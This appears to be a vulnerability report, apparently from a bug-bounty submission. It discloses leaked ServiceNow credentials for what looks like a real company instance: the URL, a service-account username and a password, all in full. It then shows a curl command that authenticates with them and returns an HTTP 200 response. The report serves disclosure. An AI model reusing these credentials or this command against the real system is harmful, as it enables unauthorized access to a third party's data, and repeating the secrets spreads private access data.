 This should be a P0 finding. An attacker can access multiple services remotely via exposed
credentials, i.e.,
ServiceNow:
SN_URL https://twesternunionlaca.service-now.com/api/
SN_USER SRVC-Site-Reclamos
SN_PASS EY<*@8)]8r[Rp&joq+0#EYd
kaks3c@researcher:~$ curl "https://twesternunionlaca.service-now.com/api/now/table/problem?sysparm_limit=1" \--request GET \--header "Accept:application/js
on" \--user 'SRVC-Site-Reclamos':'EY<*@8)]8r[Rp&joq+0#EYd' -i ; echo -e '\n'
HTTP/1.1 200 OK
Server: snow_adc
Date: Wed, 17 Jul 2024 06:14:44 GMT
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: BIGipServerpool_twesternunionlaca=812a62d24da10e260e943dc70a6a1fd2; httponly; secure; path=/; SameSite=None
Set-Cookie: JSESSIONID=332CC8E85F7245F4DEB90BE67EA73B96; Path=/; HttpOnly; secure; SameSite=None
Server-Timing: sem_wait;dur=0, sesh_wait;dur=0
Set-Cookie: glide_user=; Max-Age=0; Expires=Thu, 01-Jan-1970 00:00:10 GMT; Path=/; HttpOnly; secure; SameSite=None
Set-Cookie: glide_user_session=; Max-Age=0; Expires=Thu, 01-Jan-1970 00:00:10 GMT; Path=/; HttpOnly; secure; SameSite=None
Set-Cookie: glide_user_route=glide.1044a651d7111bd26bcaa16199cb1fbe; Max-Age=2147483647; Expires=Mon, 04-Aug-2092 09:28:51 GMT; Path=/; HttpOnly; secure; S
ameSite=None
Set-Cookie: glide_node_id_for_js=713253e4be7b76cc03a6cc4ae5caf3a2fb8f31ecd90a06097e67fe24759074f4; Path=/; secure; SameSite=None
X-Is-Logged-In: true
X-Transaction-ID: a82d94cc8e7f
Set-Cookie: glide_session_store=642D94CC1BE7CE1028C8EA4FE54BCB8E; Max-Age=1800; Expires=Wed, 17-Jul-2024 06:44:44 GMT; Path=/; HttpOnly; secure; SameSite=N
one
Link: <https://westernunionlaca.service-now.com/api/now/table/problem?sysparm_limit=1&sysparm_offset=0>;rel="first",<https://westernunionlaca.service-now.c
om/api/now/table/problem?sysparm_limit=1&sysparm_offset=-1>;rel="prev",<https://westernunionlaca.service-now.com/api/now/table/problem?sysparm_limit=1&sysp
arm_offset=1>;rel="next",<https://westernunionlaca.service-now.com/api/now/table/problem?sysparm_limit=1&sysparm_offset=201>;rel="last"
X-Total-Count: 202
X-Content-Type-Options: nosniff
Pragma: no-store,no-cache
Cache-Control: no-cache,no-store,must-revalidate,max-age=-1
Expires: 0
Strict-Transport-Security: max-age=63072000; includeSubDomains
{"result":[]}